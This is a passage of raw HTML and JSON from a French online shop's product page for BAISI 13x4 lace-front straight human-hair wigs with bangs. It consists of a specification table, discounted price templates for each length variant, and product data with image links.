width=\"307\" data-mce-fragment=\"1\"\u003eMatériaux de cheveux\u003c\/td\u003e\n\u003ctd width=\"384\" data-mce-fragment=\"1\"\u003e100% Cheveux Humains \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eDélai de livraison \u003c\/td\u003e\n\u003ctd width=\"384\" data-mce-fragment=\"1\"\u003eLa durée de livraison est de 5-10 jours , cela dépend de la distance et la transite de la CHINE vers votre PAYS.\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eTexture\u003c\/td\u003e\n\u003ctd width=\"384\" data-mce-fragment=\"1\"\u003eLisse\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eCouleur de cheveux \u003c\/td\u003e\n\u003ctd width=\"384\" data-mce-fragment=\"1\"\u003eComme indiqué sur l'image：blonde #613 ou 1B\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eTaille de Lace\u003c\/td\u003e\n\u003ctd width=\"384\" data-mce-fragment=\"1\"\u003e13x4 lace frontal\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eDensité\u003c\/td\u003e\n\u003ctd width=\"384\" data-mce-fragment=\"1\"\u003e200%densité\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eLongueur\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e14-30 pouces\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eDélai d'utilisation\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003ePlus de 3 ans \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eCouleur de dentelle\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eDentelle transparent  \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eBandes élastique\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eAjustable\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eColorable ou décolorable\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eOui\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eLisser ou boucler au fer\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eOui \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e"}</script>
    </div>
  </div>

  
</div>
<div class="testprice"><script type="text/template" data-variant-id="43694595604723">
          <div class='discountItempirce'> <span class='oldPirce'><span class="notranslate ht-money">€200,60</span>  </span><span class='discountCode'><div  style='margin-right: 5px;'>-</div><span class="notranslate ht-money">€36,11</span></span><span class='discountPirce'>  <span class="notranslate ht-money">€164,49</span></span>
                    <div class='openPrice' onclick='openprice()'><img src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/3ba8fc4eca1a0064a965f02987a6dc8c.png?v=1745481754'></div> <div class='nowBuy'>ACHETER MAINTENANT</div>     </div>
      
                         
                      </div></script>
          <div class='discountItempirce'> <span class='oldPirce'><span class="notranslate ht-money">€200,60</span>  </span><span class='discountCode'><div  style='margin-right: 5px;'>-</div><span class="notranslate ht-money">€36,11</span></span><span class='discountPirce'>  <span class="notranslate ht-money">€164,49</span></span>
                    <div class='openPrice' onclick='openprice()'><img src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/3ba8fc4eca1a0064a965f02987a6dc8c.png?v=1745481754'></div> <div class='nowBuy'>ACHETER MAINTENANT</div>     </div>
      
                         
                      </div><script type="text/template" data-variant-id="43694595539187">
          <div class='discountItempirce'> <span class='oldPirce'><span class="notranslate ht-money">€156,00</span>  </span><span class='discountCode'><div  style='margin-right: 5px;'>-</div><span class="notranslate ht-money">€28,08</span></span><span class='discountPirce'>  <span class="notranslate ht-money">€127,92</span></span>
                    <div class='openPrice' onclick='openprice()'><img src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/3ba8fc4eca1a0064a965f02987a6dc8c.png?v=1745481754'></div> <div class='nowBuy'>ACHETER MAINTENANT</div>     </div>
      
                         
                      </div></script><script type="text/template" data-variant-id="43694595571955">
          <div class='discountItempirce'> <span class='oldPirce'><span class="notranslate ht-money">€174,00</span>  </span><span class='discountCode'><div  style='margin-right: 5px;'>-</div><span class="notranslate ht-money">€31,32</span></span><span class='discountPirce'>  <span class="notranslate ht-money">€142,68</span></span>
                    <div class='openPrice' onclick='openprice()'><img src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/3ba8fc4eca1a0064a965f02987a6dc8c.png?v=1745481754'></div> <div class='nowBuy'>ACHETER MAINTENANT</div>     </div>
      
                         
                      </div></script><script type="text/template" data-variant-id="43694595637491">
          <div class='discountItempirce'> <span class='oldPirce'><span class="notranslate ht-money">€218,00</span>  </span><span class='discountCode'><div  style='margin-right: 5px;'>-</div><span class="notranslate ht-money">€39,24</span></span><span class='discountPirce'>  <span class="notranslate ht-money">€178,76</span></span>
                    <div class='openPrice' onclick='openprice()'><img src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/3ba8fc4eca1a0064a965f02987a6dc8c.png?v=1745481754'></div> <div class='nowBuy'>ACHETER MAINTENANT</div>     </div>
      
                         
                      </div></script><script type="text/template" data-variant-id="43694595670259">
          <div class='discountItempirce'> <span class='oldPirce'><span class="notranslate ht-money">€256,00</span>  </span><span class='discountCode'><div  style='margin-right: 5px;'>-</div><span class="notranslate ht-money">€46,08</span></span><span class='discountPirce'>  <span class="notranslate ht-money">€209,92</span></span>
                    <div class='openPrice' onclick='openprice()'><img src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/3ba8fc4eca1a0064a965f02987a6dc8c.png?v=1745481754'></div> <div class='nowBuy'>ACHETER MAINTENANT</div>     </div>
      
                         
                      </div></script><script type="text/template" data-variant-id="43694595703027">
          <div class='discountItempirce'> <span class='oldPirce'><span class="notranslate ht-money">€286,00</span>  </span><span class='discountCode'><div  style='margin-right: 5px;'>-</div><span class="notranslate ht-money">€51,48</span></span><span class='discountPirce'>  <span class="notranslate ht-money">€234,52</span></span>
                    <div class='openPrice' onclick='openprice()'><img src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/3ba8fc4eca1a0064a965f02987a6dc8c.png?v=1745481754'></div> <div class='nowBuy'>ACHETER MAINTENANT</div>     </div>
      
                         
                      </div></script><script type="text/template" data-variant-id="43694595735795">
          <div class='discountItempirce'> <span class='oldPirce'><span class="notranslate ht-money">€335,00</span>  </span><span class='discountCode'><div  style='margin-right: 5px;'>-</div><span class="notranslate ht-money">€60,30</span></span><span class='discountPirce'>  <span class="notranslate ht-money">€274,70</span></span>
                    <div class='openPrice' onclick='openprice()'><img src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/3ba8fc4eca1a0064a965f02987a6dc8c.png?v=1745481754'></div> <div class='nowBuy'>ACHETER MAINTENANT</div>     </div>
      
                         
                      </div></script><script type="text/template" data-variant-id="43694595768563">
          <div class='discountItempirce'> <span class='oldPirce'><span class="notranslate ht-money">€360,00</span>  </span><span class='discountCode'><div  style='margin-right: 5px;'>-</div><span class="notranslate ht-money">€64,80</span></span><span class='discountPirce'>  <span class="notranslate ht-money">€295,20</span></span>
                    <div class='openPrice' onclick='openprice()'><img src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/3ba8fc4eca1a0064a965f02987a6dc8c.png?v=1745481754'></div> <div class='nowBuy'>ACHETER MAINTENANT</div>     </div>
      
                         
                      </div></script><script type="text/template" data-variant-id="43694595801331">
          <div class='discountItempirce'> <span class='oldPirce'><span class="notranslate ht-money">€384,00</span>  </span><span class='discountCode'><div  style='margin-right: 5px;'>-</div><span class="notranslate ht-money">€69,12</span></span><span class='discountPirce'>  <span class="notranslate ht-money">€314,88</span></span>
                    <div class='openPrice' onclick='openprice()'><img src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/3ba8fc4eca1a0064a965f02987a6dc8c.png?v=1745481754'></div> <div class='nowBuy'>ACHETER MAINTENANT</div>     </div>
      
                         
                      </div></script><script type="text/template" data-variant-id="43694595899635">
          <div class='discountItempirce'> <span class='oldPirce'><span class="notranslate ht-money">€209,00</span>  </span><span class='discountCode'><div  style='margin-right: 5px;'>-</div><span class="notranslate ht-money">€37,62</span></span><span class='discountPirce'>  <span class="notranslate ht-money">€171,38</span></span>
                    <div class='openPrice' onclick='openprice()'><img src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/3ba8fc4eca1a0064a965f02987a6dc8c.png?v=1745481754'></div> <div class='nowBuy'>ACHETER MAINTENANT</div>     </div>
      
                         
                      </div></script><script type="text/template" data-variant-id="43694595834099">
          <div class='discountItempirce'> <span class='oldPirce'><span class="notranslate ht-money">€165,00</span>  </span><span class='discountCode'><div  style='margin-right: 5px;'>-</div><span class="notranslate ht-money">€29,70</span></span><span class='discountPirce'>  <span class="notranslate ht-money">€135,30</span></span>
                    <div class='openPrice' onclick='openprice()'><img src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/3ba8fc4eca1a0064a965f02987a6dc8c.png?v=1745481754'></div> <div class='nowBuy'>ACHETER MAINTENANT</div>     </div>
      
                         
                      </div></script><script type="text/template" data-variant-id="43694595866867">
          <div class='discountItempirce'> <span class='oldPirce'><span class="notranslate ht-money">€180,00</span>  </span><span class='discountCode'><div  style='margin-right: 5px;'>-</div><span class="notranslate ht-money">€32,40</span></span><span class='discountPirce'>  <span class="notranslate ht-money">€147,60</span></span>
                    <div class='openPrice' onclick='openprice()'><img src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/3ba8fc4eca1a0064a965f02987a6dc8c.png?v=1745481754'></div> <div class='nowBuy'>ACHETER MAINTENANT</div>     </div>
      
                         
                      </div></script><script type="text/template" data-variant-id="43694595932403">
          <div class='discountItempirce'> <span class='oldPirce'><span class="notranslate ht-money">€233,00</span>  </span><span class='discountCode'><div  style='margin-right: 5px;'>-</div><span class="notranslate ht-money">€41,94</span></span><span class='discountPirce'>  <span class="notranslate ht-money">€191,06</span></span>
                    <div class='openPrice' onclick='openprice()'><img src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/3ba8fc4eca1a0064a965f02987a6dc8c.png?v=1745481754'></div> <div class='nowBuy'>ACHETER MAINTENANT</div>     </div>
      
                         
                      </div></script><script type="text/template" data-variant-id="43694595965171">
          <div class='discountItempirce'> <span class='oldPirce'><span class="notranslate ht-money">€468,00</span>  </span><span class='discountCode'><div  style='margin-right: 5px;'>-</div><span class="notranslate ht-money">€84,24</span></span><span class='discountPirce'>  <span class="notranslate ht-money">€383,76</span></span>
                    <div class='openPrice' onclick='openprice()'><img src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/3ba8fc4eca1a0064a965f02987a6dc8c.png?v=1745481754'></div> <div class='nowBuy'>ACHETER MAINTENANT</div>     </div>
      
                         
                      </div></script><script type="text/template" data-variant-id="43694595997939">
          <div class='discountItempirce'> <span class='oldPirce'><span class="notranslate ht-money">€304,00</span>  </span><span class='discountCode'><div  style='margin-right: 5px;'>-</div><span class="notranslate ht-money">€54,72</span></span><span class='discountPirce'>  <span class="notranslate ht-money">€249,28</span></span>
                    <div class='openPrice' onclick='openprice()'><img src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/3ba8fc4eca1a0064a965f02987a6dc8c.png?v=1745481754'></div> <div class='nowBuy'>ACHETER MAINTENANT</div>     </div>
      
                         
                      </div></script><script type="text/template" data-variant-id="43694596030707">
          <div class='discountItempirce'> <span class='oldPirce'><span class="notranslate ht-money">€356,00</span>  </span><span class='discountCode'><div  style='margin-right: 5px;'>-</div><span class="notranslate ht-money">€64,08</span></span><span class='discountPirce'>  <span class="notranslate ht-money">€291,92</span></span>
                    <div class='openPrice' onclick='openprice()'><img src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/3ba8fc4eca1a0064a965f02987a6dc8c.png?v=1745481754'></div> <div class='nowBuy'>ACHETER MAINTENANT</div>     </div>
      
                         
                      </div></script><script type="text/template" data-variant-id="43694596063475">
          <div class='discountItempirce'> <span class='oldPirce'><span class="notranslate ht-money">€384,00</span>  </span><span class='discountCode'><div  style='margin-right: 5px;'>-</div><span class="notranslate ht-money">€69,12</span></span><span class='discountPirce'>  <span class="notranslate ht-money">€314,88</span></span>
                    <div class='openPrice' onclick='openprice()'><img src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/3ba8fc4eca1a0064a965f02987a6dc8c.png?v=1745481754'></div> <div class='nowBuy'>ACHETER MAINTENANT</div>     </div>
      
                         
                      </div></script><script type="text/template" data-variant-id="43694596096243">
          <div class='discountItempirce'> <span class='oldPirce'><span class="notranslate ht-money">€416,00</span>  </span><span class='discountCode'><div  style='margin-right: 5px;'>-</div><span class="notranslate ht-money">€74,88</span></span><span class='discountPirce'>  <span class="notranslate ht-money">€341,12</span></span>
                    <div class='openPrice' onclick='openprice()'><img src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/3ba8fc4eca1a0064a965f02987a6dc8c.png?v=1745481754'></div> <div class='nowBuy'>ACHETER MAINTENANT</div>     </div>
      
                         
                      </div></script></div>
<div class="priceDialog ">
  <div class="priceDiaBox">
    <div class="DiaBoxTOP">
      <div>Meilleure offre exclusive</div>
      <div class="closeDig" onclick="closeprice()">
        <img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/2_1.png?v=1745482802">
      </div>
    </div>
    <div class="DiaBoxBottom">
      <div class="DiaBoxBottomleft">Remises sur les produits</div>
      <div class="DiaBoxBottomright">
        
          <div class="bottomTPrice"></div>
        
      </div>
    </div>
    <div class="DiaBoxCent">
      <div class="estimated-center">
        <div class="centerPrice"></div>
      </div>

      <div class="estimated-right">
        <div class="estimated-bottom">
          
            <div class="bottomPrice"></div>
          
        </div>
        <div class="estimated-top">
          <div class="topPrice"></div>
        </div>
      </div>
    </div>
  </div>
</div>
<div class="tip" id="tip">
  <img
    loading="lazy"
    src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/tippo.png?v=1710230210"
    alt="Image description"
  >
</div>

<div class='hsitoryique' id='hsitoryique'>Navigation historique</div>
<div class='history_list' id='history_list'></div>

<script>
// 找到要插入产品的父元素
const container = document.getElementById('history_list');
  var product={"id":7992844419315,"title":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains","handle":"baisi-13x4-frontal-perruque-lisse-avec-frange-en-blonde-613-en-100-vrais-cheveux-humains-melangez-2-perruques-beneficiez-de-petit-prix-pas-besoins-de-code","description":"\u003ctable width=\"691\" data-mce-fragment=\"1\"\u003e\n\u003ctbody data-mce-fragment=\"1\"\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-fragment=\"1\"\u003eMatériaux de cheveux\u003c\/td\u003e\n\u003ctd width=\"384\" data-mce-fragment=\"1\"\u003e100% Cheveux Humains \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eDélai de livraison \u003c\/td\u003e\n\u003ctd width=\"384\" data-mce-fragment=\"1\"\u003eLa durée de livraison est de 5-10 jours , cela dépend de la distance et la transite de la CHINE vers votre PAYS.\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eTexture\u003c\/td\u003e\n\u003ctd width=\"384\" data-mce-fragment=\"1\"\u003eLisse\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eCouleur de cheveux \u003c\/td\u003e\n\u003ctd width=\"384\" data-mce-fragment=\"1\"\u003eComme indiqué sur l'image：blonde #613 ou 1B\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eTaille de Lace\u003c\/td\u003e\n\u003ctd width=\"384\" data-mce-fragment=\"1\"\u003e13x4 lace frontal\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eDensité\u003c\/td\u003e\n\u003ctd width=\"384\" data-mce-fragment=\"1\"\u003e200%densité\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eLongueur\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e14-30 pouces\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eDélai d'utilisation\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003ePlus de 3 ans \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eCouleur de dentelle\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eDentelle transparent  \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eBandes élastique\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eAjustable\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eColorable ou décolorable\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eOui\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eLisser ou boucler au fer\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eOui \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e","published_at":"2023-03-18T15:13:12+08:00","created_at":"2023-03-18T15:13:12+08:00","vendor":"No Code","type":"Lace Frontal","tags":["General"],"price":15600,"price_min":15600,"price_max":46800,"available":true,"price_varies":true,"compare_at_price":210000,"compare_at_price_min":210000,"compare_at_price_max":610000,"compare_at_price_varies":true,"variants":[{"id":43694595604723,"title":"Frange Noir \/ 18（sans lace）","option1":"Frange Noir","option2":"18（sans lace）","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":42965138112755,"product_id":7992844419315,"position":2,"created_at":"2025-01-24T16:10:41+08:00","updated_at":"2025-03-11T19:38:17+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/012448.jpg?v=1741693097","variant_ids":[43694595539187,43694595571955,43694595604723,43694595637491,43694595670259,43694595703027,43694595735795,43694595768563,43694595801331]},"available":true,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Noir \/ 18（sans lace）","public_title":"Frange Noir \/ 18（sans lace）","options":["Frange Noir","18（sans lace）"],"price":20060,"weight":500,"compare_at_price":276000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35364926488819,"position":3,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/012448.jpg?v=1741693097"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43694595539187,"title":"Frange Noir \/ 14","option1":"Frange Noir","option2":"14","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":42965138112755,"product_id":7992844419315,"position":2,"created_at":"2025-01-24T16:10:41+08:00","updated_at":"2025-03-11T19:38:17+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/012448.jpg?v=1741693097","variant_ids":[43694595539187,43694595571955,43694595604723,43694595637491,43694595670259,43694595703027,43694595735795,43694595768563,43694595801331]},"available":true,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Noir \/ 14","public_title":"Frange Noir \/ 14","options":["Frange Noir","14"],"price":15600,"weight":500,"compare_at_price":210000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35364926488819,"position":3,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/012448.jpg?v=1741693097"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43694595571955,"title":"Frange Noir \/ 16","option1":"Frange Noir","option2":"16","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":42965138112755,"product_id":7992844419315,"position":2,"created_at":"2025-01-24T16:10:41+08:00","updated_at":"2025-03-11T19:38:17+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/012448.jpg?v=1741693097","variant_ids":[43694595539187,43694595571955,43694595604723,43694595637491,43694595670259,43694595703027,43694595735795,43694595768563,43694595801331]},"available":true,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Noir \/ 16","public_title":"Frange Noir \/ 16","options":["Frange Noir","16"],"price":17400,"weight":500,"compare_at_price":240000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35364926488819,"position":3,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/012448.jpg?v=1741693097"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43694595637491,"title":"Frange Noir \/ 20","option1":"Frange Noir","option2":"20","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":42965138112755,"product_id":7992844419315,"position":2,"created_at":"2025-01-24T16:10:41+08:00","updated_at":"2025-03-11T19:38:17+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/012448.jpg?v=1741693097","variant_ids":[43694595539187,43694595571955,43694595604723,43694595637491,43694595670259,43694595703027,43694595735795,43694595768563,43694595801331]},"available":true,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Noir \/ 20","public_title":"Frange Noir \/ 20","options":["Frange Noir","20"],"price":21800,"weight":500,"compare_at_price":306000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35364926488819,"position":3,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/012448.jpg?v=1741693097"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43694595670259,"title":"Frange Noir \/ 22","option1":"Frange Noir","option2":"22","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":42965138112755,"product_id":7992844419315,"position":2,"created_at":"2025-01-24T16:10:41+08:00","updated_at":"2025-03-11T19:38:17+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/012448.jpg?v=1741693097","variant_ids":[43694595539187,43694595571955,43694595604723,43694595637491,43694595670259,43694595703027,43694595735795,43694595768563,43694595801331]},"available":true,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Noir \/ 22","public_title":"Frange Noir \/ 22","options":["Frange Noir","22"],"price":25600,"weight":500,"compare_at_price":360000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35364926488819,"position":3,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/012448.jpg?v=1741693097"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43694595703027,"title":"Frange Noir \/ 24","option1":"Frange Noir","option2":"24","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":42965138112755,"product_id":7992844419315,"position":2,"created_at":"2025-01-24T16:10:41+08:00","updated_at":"2025-03-11T19:38:17+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/012448.jpg?v=1741693097","variant_ids":[43694595539187,43694595571955,43694595604723,43694595637491,43694595670259,43694595703027,43694595735795,43694595768563,43694595801331]},"available":true,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Noir \/ 24","public_title":"Frange Noir \/ 24","options":["Frange Noir","24"],"price":28600,"weight":500,"compare_at_price":410000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35364926488819,"position":3,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/012448.jpg?v=1741693097"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43694595735795,"title":"Frange Noir \/ 26","option1":"Frange Noir","option2":"26","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":42965138112755,"product_id":7992844419315,"position":2,"created_at":"2025-01-24T16:10:41+08:00","updated_at":"2025-03-11T19:38:17+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/012448.jpg?v=1741693097","variant_ids":[43694595539187,43694595571955,43694595604723,43694595637491,43694595670259,43694595703027,43694595735795,43694595768563,43694595801331]},"available":true,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Noir \/ 26","public_title":"Frange Noir \/ 26","options":["Frange Noir","26"],"price":33500,"weight":500,"compare_at_price":476000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35364926488819,"position":3,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/012448.jpg?v=1741693097"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43694595768563,"title":"Frange Noir \/ 28","option1":"Frange Noir","option2":"28","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":42965138112755,"product_id":7992844419315,"position":2,"created_at":"2025-01-24T16:10:41+08:00","updated_at":"2025-03-11T19:38:17+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/012448.jpg?v=1741693097","variant_ids":[43694595539187,43694595571955,43694595604723,43694595637491,43694595670259,43694595703027,43694595735795,43694595768563,43694595801331]},"available":true,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Noir \/ 28","public_title":"Frange Noir \/ 28","options":["Frange Noir","28"],"price":36000,"weight":500,"compare_at_price":518000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35364926488819,"position":3,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/012448.jpg?v=1741693097"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43694595801331,"title":"Frange Noir \/ 30","option1":"Frange Noir","option2":"30","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":42965138112755,"product_id":7992844419315,"position":2,"created_at":"2025-01-24T16:10:41+08:00","updated_at":"2025-03-11T19:38:17+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/012448.jpg?v=1741693097","variant_ids":[43694595539187,43694595571955,43694595604723,43694595637491,43694595670259,43694595703027,43694595735795,43694595768563,43694595801331]},"available":true,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Noir \/ 30","public_title":"Frange Noir \/ 30","options":["Frange Noir","30"],"price":38400,"weight":500,"compare_at_price":558000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35364926488819,"position":3,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/012448.jpg?v=1741693097"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43694595899635,"title":"Frange Blonde \/ 18（sans lace）","option1":"Frange Blonde","option2":"18（sans lace）","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":39219147931891,"product_id":7992844419315,"position":4,"created_at":"2023-03-22T13:57:30+08:00","updated_at":"2025-03-11T19:38:19+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099","variant_ids":[43694595834099,43694595866867,43694595899635,43694595932403,43694595965171,43694595997939,43694596030707,43694596063475,43694596096243]},"available":true,"name":"BAISI  perruques  13X4 Frontal 